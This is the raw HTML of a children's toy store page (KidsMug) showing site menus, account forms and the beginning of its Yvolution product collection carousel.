	<li id="menu-item-35115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35115"><a href="/crayola/">Crayola</a></li>
	<li id="menu-item-35116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35116"><a href="/doomoo/">Doomoo</a></li>
	<li id="menu-item-36969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36969"><a href="/Elele-life/">Elele life</a></li>
	<li id="menu-item-35167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35167"><a href="/Fisher-price/">Fisher price</a></li>
	<li id="menu-item-35168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35168"><a href="/gxin/">Gxin</a></li>
	<li id="menu-item-35169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35169"><a href="/Hasbro-2/">Hasbro</a></li>
	<li id="menu-item-35171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35171"><a href="/janod-2/">Janod</a></li>
</ul>
</li>
<li id="menu-item-36970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36970"><a href="#">Promotions</a></li>
</ul>
        </div>
				</div>		            <div id="search">
													
<form role="search" method="get" id="searchform" action="https://kidsmug.com/">
	<div>
		<input type="text" value="" name="s" id="s" placeholder="Search Products" />
        <small class="babystreet-search-hint-text">Type and hit Enter to Search</small>
		<input type="submit" id="searchsubmit" value="Search Products" />
		<input type="hidden" name="post_type" value="product" />
	</div>
</form>				            </div>
				<!-- MAIN WRAPPER -->
		<div id="container">
			<!-- If it is not a blank page template -->
											<!-- Collapsible Pre-Header -->
								<!-- END Collapsible Pre-Header -->
				<!-- HEADER -->
								<div id="header" class="babystreet-has-header-top"  >
											<div id="header_top" class="fixed">
							<div class="inner has-top-menu">
																<!--	Social profiles in header-->
																	<div class="babystreet-social">
	<ul>
									<li><a title="Follow on Facebook" class="facebook" target="_blank"  href="https://facebook.com/kidsmug"><i class="fa fa-facebook"></i></a></li>
												<li><a title="Follow on Twitter" class="twitter" target="_blank"  href="https://twitter.com/kidsmug"><i class="fa fa-twitter"></i></a></li>
																	<li><a title="Follow on YouTube" class="youtube" target="_blank"  href="https://www.youtube.com/@kidsmug"><i class="fa fa-youtube-play"></i></a></li>
																						<li><a title="Follow on LinkedIn" class="linkedin" target="_blank"  href="https://www.linkedin.com/company/kidsmug/"><i class="fa fa-linkedin"></i></a></li>
																						<li><a title="Follow on Instagram" class="instegram" target="_blank"  href="https://instagram.com/kidsmug"><i class="fa fa-instagram"></i></a></li>
												<li><a title="Follow on Pinterest" class="pinterest" target="_blank"  href="https://www.pinterest.com/kidsmug"><i class="fa fa-pinterest"></i></a></li>
																</ul>
</div>																									<div class="babystreet-top-bar-message">
																															<span class="babystreet-top-bar-mail">
												<a href="/cdn-cgi/l/email-protection#dfb6b1b9b09fb4b6bbacb2aab8f1bcb0b2">													<span class="__cf_email__" data-cfemail="4b22252d240b20222f38263e2c65282426">[email&#160;protected]</span>												</a>											</span>
																															<span class="babystreet-top-bar-phone">
												<a href="tel:+96170062251">													+96170062251												</a>											</span>
																			</div>
																<div id="menu" class="menu-top-menu-container"><ul id="topnav2" class=""><li id="menu-item-35526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35526"><a href="/kidsmug-story/">Our Story</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35527"><a href="/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35529"><a href="https://kidsmug.com/term-and-conditions/">Term and Conditions</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35525"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div>							</div>
						</div>
					
					<div class="inner main_menu_holder fixed has-main-menu">
						<div  id="logo">
							<a href="https://kidsmug.com/"  title="KidsMug" rel="home">
								<img width="359" height="105" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png" class="" alt="" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png 359w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-350x102.png 350w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-300x88.png 300w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-100x29.png 100w" sizes="(max-width: 359px) 100vw, 359px" /><img width="359" height="105" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png" class="transparent_logo" alt="" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png 359w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-350x102.png 350w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-300x88.png 300w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-100x29.png 100w" sizes="(max-width: 359px) 100vw, 359px" /><img width="50" height="50" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-square-logo.png" class="babystreet_mobile_logo" alt="" decoding="async" />															</a>
						</div>
						<a class="mob-menu-toggle" href="#"><i class="fa fa-bars"></i></a>

													<div class="babystreet-search-cart-holder">
								                                    <div class="babystreet-search-trigger">
                                        <a href="#" title="Search"><i class="fa fa-search"></i></a>
                                    </div>
								
								<!-- SHOPPING CART -->
																	<ul id="cart-module" class="site-header-cart">
												<li class="">
			<a id="babystreet_quick_cart_link" class="cart-contents" href="https://kidsmug.com/cart-2/" title="View your shopping cart">
				<span class="count">0</span>
			</a>
		</li>
												<li>
											<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>										</li>
									</ul>
																<!-- END OF SHOPPING CART -->

																	<div class="babystreet-wishlist-counter">
										<a href="https://kidsmug.com/wishlist/" title="Wishlist">
											<i class="fa fa-heart"></i>
											                                                <span class="babystreet-wish-number">0</span>
																					</a>
									</div>
								
								
																
																										                                    <div id="babystreet-account-holder" class="babystreet-user-not-logged" >
                                        <a href="https://kidsmug.com/my-account/" title="My Account">
                                            <i class="fa fa-user"></i>
                                        </a>
                                        <div class="babystreet-header-account-link-holder">
		                                    			                                    <div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c1f22b91ba" /><input type="hidden" name="_wp_http_referer" value="/yvolution/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://kidsmug.com/my-account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>Register</h2>

		<form method="post" class="woocommerce-form woocommerce-form-register register"  >

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />			</p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
				</p>

			
			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://kidsmug.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="815d90d71b" /><input type="hidden" name="_wp_http_referer" value="/yvolution/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

</div>

</div>		                                                                            </div>
                                    </div>
								
							</div>
												<div id="main-menu" class="menu-main-menu-container"><ul id="main_nav" class="menu"><li id="menu-item-35539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35539"><a href="#">By Age</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-35528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35528 babystreet_colum_title"><a href="/product-category/toys/1-2-years-toys/">0-2 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35540"><a href="#">Toys</a></li>
		<li id="menu-item-35541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35541"><a href="#">Baby Accessories</a></li>
		<li id="menu-item-35542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35542"><a href="#">Bath &#038; care</a></li>
		<li id="menu-item-35543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35543"><a href="#">Clothing</a></li>
		<li id="menu-item-35544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35544"><a href="#">Feeding</a></li>
	</ul>
</li>
	<li id="menu-item-35546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35546 babystreet_colum_title"><a href="#">3-5 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35547"><a href="#">Toys</a></li>
		<li id="menu-item-35548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35548"><a href="#">Healthy snacks</a></li>
		<li id="menu-item-35549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35549"><a href="#">Clothing</a></li>
	</ul>
</li>
	<li id="menu-item-35552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35552 babystreet_colum_title"><a href="#">6-9 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35553"><a href="#">Toys</a></li>
		<li id="menu-item-35554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35554"><a href="#">Snacks</a></li>
		<li id="menu-item-35555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35555"><a href="#">Clothing</a></li>
		<li id="menu-item-35550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35550"><a href="#">Stationery</a></li>
		<li id="menu-item-35551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35551"><a href="#">Learning</a></li>
	</ul>
</li>
	<li id="menu-item-35556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35556 babystreet_colum_title"><a href="#">10 &#8211; years</a>
	<ul class="sub-menu">
		<li id="menu-item-35557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35557"><a href="#">Toys</a></li>
		<li id="menu-item-35558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35558"><a href="#">Snacks</a></li>
		<li id="menu-item-35559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35559"><a href="#">Clothing</a></li>
		<li id="menu-item-35560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35560"><a href="#">Stationery</a></li>
		<li id="menu-item-35561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35561"><a href="#">Games</a></li>
	</ul>
</li>
	<li id="menu-item-35562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35562 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35563"></li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35545"><a href="#">By Category</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-35565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35565 babystreet_colum_title"><a href="/product-category/new-born/">New born</a>
	<ul class="sub-menu">
		<li id="menu-item-35569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35569"><a href="/product-category/new-born/car-seats/">Car seats</a></li>
		<li id="menu-item-35570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35570"><a href="/product-category/new-born/baby-accessories-new-born-2/">Baby accessories</a></li>
	</ul>
</li>
	<li id="menu-item-35564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35564 babystreet_colum_title"><a href="/product-category/toys/">Toys</a>
	<ul class="sub-menu">
		<li id="menu-item-36587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36587"><a href="/product-category/bicycles/">Bicycles</a></li>
		<li id="menu-item-35567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35567"><a href="/product-category/rollers/">Rollers</a></li>
		<li id="menu-item-35574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35574"><a href="/product-category/toys/scooters/">Scooters</a></li>
	</ul>
</li>
	<li id="menu-item-35566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35566 babystreet_colum_title"><a href="/product-category/school/">School</a>
	<ul class="sub-menu">
		<li id="menu-item-35581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35581"><a href="/product-category/school/lunchbox-school/">Lunchbox</a></li>
		<li id="menu-item-35582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35582"><a href="/product-category/school/pencil-case-school-2/">Pencil Case</a></li>
		<li id="menu-item-35583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35583"><a href="/product-category/school/school-bags-school-2/">School Bags</a></li>
		<li id="menu-item-35584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35584"><a href="/product-category/school/stationery-school/">Stationery</a></li>
		<li id="menu-item-35587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35587"><a href="/product-category/school/water-bottle-school-2/">Water Bottle</a></li>
	</ul>
</li>
	<li id="menu-item-36586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 babystreet_colum_title"><a href="#">Gender</a>
	<ul class="sub-menu">
		<li id="menu-item-36588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36588"><a href="/product-category/boys/">Boys</a></li>
		<li id="menu-item-36589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36589"><a href="/product-category/girls/">Girls</a></li>
	</ul>
</li>
	<li id="menu-item-35596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35596 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35597 babystreet_mega_text_block"><a href="#"><img src="/wp-content/uploads/2022/11/menu-age-1.jpg" width="420" height="280"/></a>
</li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35585"><a href="http://By%20brand">By Brand</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-36900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36900 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-42354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42354"><a href="https://Androni">Androni</a></li>
		<li id="menu-item-42353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42353"><a href="https://Asmodee">Asmodee</a></li>
		<li id="menu-item-35598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35598"><a href="/avent/">Avent</a></li>
		<li id="menu-item-36904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36904"><a href="/baby-trend/">Baby Trend</a></li>
		<li id="menu-item-36907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36907"><a href="/Babyjem/">Babyjem</a></li>
		<li id="menu-item-36910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36910"><a href="/Babyono-3/">Babyono</a></li>
		<li id="menu-item-35600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35600"><a href="/barbie/">Barbie</a></li>
		<li id="menu-item-35601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35601"><a href="/bebe-confort/">Bebe Confort</a></li>
		<li id="menu-item-35602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35602"><a href="/bentley/">Bentley</a></li>
	</ul>
</li>
	<li id="menu-item-35623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35623 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35611"><a href="/BeyBattle-1/">BeyBattle</a></li>
		<li id="menu-item-35610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35610"><a href="/buki-2/">Buki</a></li>
		<li id="menu-item-35603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35603"><a href="/crayola/">Crayola</a></li>
		<li id="menu-item-35604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35604"><a href="/doomoo/">Doomoo</a></li>
		<li id="menu-item-36916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36916"><a href="/Elele-life/">Elele life</a></li>
		<li id="menu-item-35607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35607"><a href="/fisher-price/">Fisher Price</a></li>
		<li id="menu-item-35609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35609"><a href="/gxin/">Gxin</a></li>
		<li id="menu-item-35608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35608"><a href="/hasbro-2/">Hasbro</a></li>
		<li id="menu-item-35612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35612"><a href="/Janod-2/">Janod</a></li>
	</ul>
</li>
	<li id="menu-item-35624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35624 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35613"><a href="/Jazwares/">Jazwares</a></li>
		<li id="menu-item-35614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35614"><a href="/Lebraz/">Lebraz</a></li>
		<li id="menu-item-35615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35615"><a href="/Little-Tikes-2/">Little Tikes</a></li>
		<li id="menu-item-36925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36925"><a href="/Matchbox-3/">Matchbox</a></li>
		<li id="menu-item-35617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35617"><a href="/Mattel/">Mattel</a></li>
		<li id="menu-item-36928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36928"><a href="/Moje/">Moje</a></li>
		<li id="menu-item-35619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35619"><a href="/Monza-2/">Monza</a></li>
		<li id="menu-item-36933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36933"><a href="/Nerf/">Nerf</a></li>
		<li id="menu-item-36936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36936"><a href="/Play-Circle/">Play Circle</a></li>
	</ul>
</li>
	<li id="menu-item-36957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36957 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-36939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36939"><a href="/Quercetti/">Quercetti</a></li>
		<li id="menu-item-36942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36942"><a href="/Ravensburger/">Ravensburger</a></li>
		<li id="menu-item-36945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36945"><a href="/Simplay3/">Simplay3</a></li>
		<li id="menu-item-36947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36947"><a href="/Sluban-2/">Sluban</a></li>
		<li id="menu-item-35634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35634"><a href="/Spartan/">Spartan</a></li>
		<li id="menu-item-35635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35635"><a href="/UNO/">UNO</a></li>
		<li id="menu-item-36952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36952"><a href="/Wellgro/">Wellgro</a></li>
		<li id="menu-item-35636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35636"><a href="/WWE/">WWE</a></li>
		<li id="menu-item-36897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36897"><a href="/Yvolution/">Yvolution</a></li>
	</ul>
</li>
	<li id="menu-item-35605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35605 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35606 babystreet_mega_text_block"><a href="/androni/"><img src="https://kidsmug.com/wp-content/uploads/2022/11/androni.jpg" width="90" height="90"/></a>
</li>
		<li id="menu-item-35627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35627 babystreet_mega_text_block"><a href="/dr-browns/"><img src="https://kidsmug.com/wp-content/uploads/2023/03/dr-browns-logo-kidsmug.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35628 babystreet_mega_text_block"><a href="/monza/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/monza.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35629 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35630 babystreet_mega_text_block"><a href="/avent/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/avent.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35633 babystreet_mega_text_block"><a href="/hasbro/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/hasbro.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35640 babystreet_mega_text_block"><a href="/quercetti/"><img src="https://kidsmug.com/wp-content/uploads/2022/11/Quercetti-kidsmug.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35638 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35625 babystreet_mega_text_block"><a href="/art-puzzle/"><img src="https://kidsmug.com/wp-content/uploads/2023/05/art-puzzle.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35631 babystreet_mega_text_block"><a href="/janod/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/janod.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35641 babystreet_mega_text_block"><a href="/tommee-tippee/"><img src="https://kidsmug.com/wp-content/uploads/2023/03/tommee-tippee-kidsmug.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35639 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35626 babystreet_mega_text_block"><a href="/bestway/"><img src="https://kidsmug.com/wp-content/uploads/2023/05/bestway.png" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35632 babystreet_mega_text_block"><a href="/lebraz/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/lebraz-kidsmug-logo.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35642 babystreet_mega_text_block"><a href="/vtech/"><img src="https://kidsmug.com/wp-content/uploads/2023/04/vtech-logo.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637"><a href="#">Promotions</a></li>
</ul></div>					</div>
				</div>
				<!-- END OF HEADER -->
			<div id="content" class="babystreet-left-sidebar" >
			<div class="inner">
		<!-- CONTENT WRAPPER -->
		<div id="main" class="fixed box box-common">
			<div class="content_holder">
													
									
<div id="post-6378" class="post-6378 page type-page status-publish hentry">
	<div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1668711429248 vc_row-has-fill babystreet-align-center">
    <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><h2 style="font-size: 78px;line-height: 1;text-align: center;font-family:Abril Fatface;font-weight:400;font-style:normal" class="vc_custom_heading vc_do_custom_heading special-font" >Yvolution collection</h2>
	<div class="wpb_text_column wpb_content_element vc_custom_1670431629374" >
		<div class="wpb_wrapper">
			<h6 style="text-align: center;">Shop from KidsMug Yvolution Collection</h6>

		</div>
	</div>
								<div id="latest_projects69469cb7891cd" class="babystreet-portfolio-shortcode">
								<div class="babystreet-portfolio-shortcode-container owl-carousel babystreet-owl-carousel">
				
																			<div class="portfolio-unit babystreet-none-overlay portfolio-col-3 yvolution babystreet-10px-gap grid-unit">
						<div class="portfolio-unit-holder">
							<!-- GRID and MASONRY -->
																							    <a title="View more" href="https://kidsmug.com/portfolios/yvolution-yvelo-flippa-green-black2pk/" class="babystreet-portfolio-image-link">
									    <img fetchpriority="high" decoding="async" width="640" height="640" src="https://kidsmug.com/wp-content/uploads/2022/10/YVLV101222-yvolution-KidsMug-640x640.jpg" class="attachment-babystreet-640x640 size-babystreet-640x640 wp-post-image" alt="" srcset="https://kidsmug.com/wp-content/uploads/2022/10/YVLV101222-yvolution-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101222-yvolution-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101222-yvolution-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101222-yvolution-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101222-yvolution-KidsMug-60x60.jpg 60w" sizes="(max-width: 640px) 100vw, 640px" />									</a>
																<div class="portfolio-unit-info">
									<a title="View more" href="https://kidsmug.com/portfolios/yvolution-yvelo-flippa-green-black2pk/" class="portfolio-link">
										<small>
                                                                                        August 4, 2023                                        </small>
										<h4>Yvolution YVelo Flippa Green/black2PK</h4>
																					<h6>Yvolution</h6>
																			</a>
																			<a class="portfolio-lightbox-link" href="https://kidsmug.com/wp-content/uploads/2022/10/YVLV101222-yvolution-KidsMug.jpg"><span></span></a>
																	</div>
													</div>
					</div>
																			<div class="portfolio-unit babystreet-none-overlay portfolio-col-3 yvolution babystreet-10px-gap grid-unit">
						<div class="portfolio-unit-holder">
							<!-- GRID and MASONRY -->
																							    <a title="View more" href="https://kidsmug.com/portfolios/yvolution-yglider-luna-red-2pk/" class="babystreet-portfolio-image-link">
									    <img decoding="async" width="640" height="640" src="https://kidsmug.com/wp-content/uploads/2022/10/YVLV101266-yvolution-KidsMug-640x640.jpg" class="attachment-babystreet-640x640 size-babystreet-640x640 wp-post-image" alt="" srcset="https://kidsmug.com/wp-content/uploads/2022/10/YVLV101266-yvolution-KidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101266-yvolution-KidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101266-yvolution-KidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101266-yvolution-KidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/YVLV101266-yvolution-KidsMug-60x60.jpg 60w" sizes="(max-width: 640px) 100vw, 640px" />									</a>
																<div class="portfolio-unit-info">
									<a title="View more" href="https://kidsmug.com/portfolios/yvolution-yglider-luna-red-2pk/" class="portfolio-link">
										<small>
                                                                                        August 4, 2023                                        </small>
										<h4>Yvolution YGlider LUNA – Red 2PK</h4>
																					<h6>Yvolution</h6>
																			</a>
																			<a class="portfolio-lightbox-link" href="https://kidsmug.com/wp-content/uploads/2022/10/YVLV101266-yvolution-KidsMug.jpg"><span></span></a>
																	</div>
													</div>
